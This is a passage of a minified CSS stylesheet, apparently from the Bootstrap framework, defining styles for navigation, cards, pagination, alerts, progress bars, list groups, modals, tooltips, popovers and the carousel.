.nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs::after{display:table;clear:both;content:""}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-radius:.25rem .25rem 0 0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#eceeef #eceeef #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#818a91;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#55595c;background-color:#fff;border-color:#ddd #ddd transparent}.nav-pills::after{display:table;clear:both;content:""}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:.25rem}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#0275d8}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;padding:.5rem 1rem}.navbar::after{display:table;clear:both;content:""}@media (min-width:544px){.navbar{border-radius:.25rem}}.navbar-full{z-index:1000}@media (min-width:544px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:544px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}@media (min-width:544px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:1.25rem}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider::before{content:"\00a0"}.navbar-toggler{padding:.5rem .75rem;font-size:1.25rem;line-height:1;background:0 0;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}@media (min-width:544px){.navbar-toggleable-xs{display:block!important}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-nav .nav-item+.nav-item{margin-left:1rem}.navbar-light .navbar-brand{color:rgba(0,0,0,.8)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.6)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:.25rem}.card-block{padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-radius:.25rem .25rem 0 0}.card>.list-group:last-child .list-group-item:last-child{border-radius:0 0 .25rem .25rem}.card-header{padding:.75rem 1.25rem;background-color:#f5f5f5;border-bottom:1px solid #e5e5e5}.card-header:first-child{border-radius:.25rem .25rem 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid #e5e5e5}.card-footer:last-child{border-radius:0 0 .25rem .25rem}.card-primary{background-color:#0275d8;border-color:#0275d8}.card-success{background-color:#5cb85c;border-color:#5cb85c}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-warning{background-color:#f0ad4e;border-color:#f0ad4e}.card-danger{background-color:#d9534f;border-color:#d9534f}.card-primary-outline{background-color:transparent;border-color:#0275d8}.card-secondary-outline{background-color:transparent;border-color:#ccc}.card-info-outline{background-color:transparent;border-color:#5bc0de}.card-success-outline{background-color:transparent;border-color:#5cb85c}.card-warning-outline{background-color:transparent;border-color:#f0ad4e}.card-danger-outline{background-color:transparent;border-color:#d9534f}.card-inverse .card-footer,.card-inverse .card-header{border-bottom:1px solid rgba(255,255,255,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote>footer,.card-inverse .card-link,.card-inverse .card-text{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:.25rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-radius:.25rem .25rem 0 0}.card-img-bottom{border-radius:0 0 .25rem .25rem}@media (min-width:544px){.card-deck{display:table;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;width:1%;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:544px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:544px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#eceeef;border-radius:.25rem}.breadcrumb::after{display:table;clear:both;content:""}.breadcrumb>li{float:left}.breadcrumb>li+li::before{padding-right:.5rem;padding-left:.5rem;color:#818a91;content:"/"}.breadcrumb>.active{color:#818a91}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#0275d8;border-color:#0275d8}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#818a91;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;line-height:1.5;color:#0275d8;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#014c8c;background-color:#eceeef;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.333333}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.pager{padding-left:0;margin-top:1rem;margin-bottom:1rem;text-align:center;list-style:none}.pager::after{display:table;clear:both;content:""}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eceeef}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover{color:#818a91;cursor:not-allowed;background-color:#fff}.pager .disabled>span{color:#818a91;cursor:not-allowed;background-color:#fff}.pager-next>a,.pager-next>span{float:right}.pager-prev>a,.pager-prev>span{float:left}.label{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.label-default{background-color:#818a91}.label-default[href]:focus,.label-default[href]:hover{background-color:#687077}.label-primary{background-color:#0275d8}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#025aa5}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#eceeef;border-radius:.3rem}@media (min-width:544px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#d0d5d8}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:15px;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:35px}.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d0e9c6}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bcdff1}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faf2cc}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebcccc}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{-webkit-appearance:none;color:#0074d9;border:0;-moz-appearance:none;appearance:none}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:.25rem}.progress[value]::-webkit-progress-value::before{content:attr(value)}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.progress[value="100"]::-webkit-progress-value{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:.25rem}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.progress[width^="0"]{min-width:2rem;color:#818a91;background-color:transparent;background-image:none}.progress[width="100%"]{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}}.progress-striped[value]::-webkit-progress-value{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#5cb85c}.progress-success[value]::-moz-progress-bar{background-color:#5cb85c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#5cb85c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#f0ad4e}.progress-warning[value]::-moz-progress-bar{background-color:#f0ad4e}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#f0ad4e}}.progress-danger[value]::-webkit-progress-value{background-color:#d9534f}.progress-danger[value]::-moz-progress-bar{background-color:#d9534f}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#d9534f}}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-flush .list-group-item{border-width:1px 0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}a.list-group-item,button.list-group-item{width:100%;color:#555;text-align:inherit}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#818a91;cursor:not-allowed;background-color:#eceeef}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#818a91}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#0275d8;border-color:#0275d8}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#a8d6fe}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.857143%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out,-o-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header::after{display:table;clear:both;content:""}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer::after{display:table;clear:both;content:""}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:544px){.modal-dialog{width:600px;margin:30px auto}.modal-sm{width:300px}}@media (min-width:768px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-arrow,.tooltip.tooltip-top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-arrow,.tooltip.tooltip-right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-arrow,.tooltip.tooltip-bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-arrow,.tooltip.tooltip-left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;line-break:auto}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom .popover-arrow,.popover.popover-top .popover-arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.bs-tether-element-attached-bottom .popover-arrow::after,.popover.popover-top .popover-arrow::after{bottom:1px;margin-left:-10px;content:"";border-top-color:#fff;border-bottom-width:0}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left .popover-arrow,.popover.popover-right .popover-arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.bs-tether-element-attached-left .popover-arrow::after,.popover.popover-right .popover-arrow::after{bottom:-10px;left:1px;content:"";border-right-color:#fff;border-left-width:0}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top .popover-arrow,.popover.popover-bottom .popover-arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top .popover-arrow::after,.popover.popover-bottom .popover-arrow::after{top:1px;margin-left:-10px;content:"";border-top-width:0;border-bottom-color:#fff}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right .popover-arrow,.popover.popover-left .popover-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right .popover-arrow::after,.popover.popover-left .popover-arrow::after{right:1px;bottom:-10px;content:"";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:-.7rem -.7rem 0 0}.popover-content{padding:9px 14px}.popover-arrow,.popover-arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover-arrow{border-width:11px}.popover-arrow::after{content:"";border-width:10px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:transform .6s ease-in-out,-o-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:-webkit-gradient(linear,left top,right 